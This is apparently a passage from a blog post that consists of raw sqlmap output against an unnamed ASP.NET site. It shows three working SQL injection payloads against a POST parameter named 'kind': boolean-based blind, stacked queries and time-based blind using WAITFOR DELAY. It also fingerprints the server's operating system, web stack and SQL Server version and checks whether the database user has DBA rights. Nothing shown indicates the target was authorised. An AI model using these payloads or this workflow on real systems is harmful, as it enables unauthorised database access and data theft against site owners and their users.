 [14:08:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:08:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: kind (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: kind=' AND 3457=(SELECT (CASE WHEN (3457=3457) THEN 3457 ELSE (SELECT 3827 UNION SELECT 5147) END))-- ClIm&pageIndex=1&beginTime=2021-03-01 00:0
0:00&endTime=2021-03-01 23:59:59
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: kind=';WAITFOR DELAY '0:0:5'--&pageIndex=1&beginTime=2021-03-01 00:00:00&endTime=2021-03-01 23:59:59
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: kind=' WAITFOR DELAY '0:0:5'-- xUmU&pageIndex=1&beginTime=2021-03-01 00:00:00&endTime=2021-03-01 23:59:59
---
[14:08:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[14:08:21] [INFO] testing if current user is DBA
current user is DBA: False
[14:08:21] [INFO] fetched data logged to text files under 'C:\Users\Local\sqlmap\output\
[14:08:21] [WARNING] you haven't updated sqlmap for more than 511 days!!!
https://blog.csdn.net/weixin_44991517